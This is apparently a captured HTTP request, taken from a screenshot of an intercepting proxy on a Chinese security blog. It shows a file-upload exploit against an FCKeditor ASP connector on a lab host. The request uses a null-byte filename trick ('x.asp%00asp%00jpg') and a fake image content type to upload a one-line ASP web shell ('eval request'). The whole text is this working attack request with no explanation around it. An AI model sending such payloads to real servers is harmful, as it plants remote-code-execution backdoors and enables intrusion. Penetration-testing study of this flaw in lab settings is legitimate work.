 请求
Raw 参数 头 Hex
POST
/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Typ
e=Image&CurrentFolder=%2F HTTP/1.1
Host: 192.168.120.130:8021
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://192.168.120.130:8021/FCKeditor/editor/filemanager/browser/default/frmupload.html
Cookie: ASPSESSIONIDCACTACRR=KDDHCPPCIILANFOLKOJAMJPG;
bdshare_firstime=1607421323980
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------272928817704
Content-Length: 218
-----------------------------272928817704
Content-Disposition: form-data; name="NewFile"; filename="x.asp%00asp%00jpg"
Content-Type: image/jpeg
12345<%eval request("x")%>
-----------------------------272928817704--
https://blog.csdn.net/weixin_40412037